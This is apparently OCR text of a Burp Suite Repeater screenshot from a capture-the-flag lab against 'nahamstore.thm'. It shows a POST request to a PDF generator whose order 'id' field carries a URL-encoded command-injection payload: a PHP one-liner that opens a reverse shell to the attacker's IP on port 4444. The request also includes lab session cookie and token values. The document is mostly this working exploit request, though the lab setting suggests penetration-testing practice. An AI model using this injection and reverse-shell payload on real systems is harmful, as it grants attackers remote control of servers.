 Burp Suite Professional v2021.8.3 - Tempor
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼
Request Response
Pretty Raw Hex \n ≡
1 POST /pdf-generator HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://nahamstore.thm/account/orders/4
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: http://nahamstore.thm
11 Connection: close
12 Cookie: session=485cdb4ce44690ffbc280303de1d342f; token=4352ee91e5a58be4f4b4f93378b302da
13 Upgrade-Insecure-Requests: 1
14
15 what=order&id=
4$(php%20-r%20%27%24sock%3Dfsockopen%28%2210.9.228.66%22%2C4444%29%3Bexec%28%22%2Fbin%2Fsh%20-i%20%3C%263%20%
3E%263%202%3E%263%22%29%3B%27)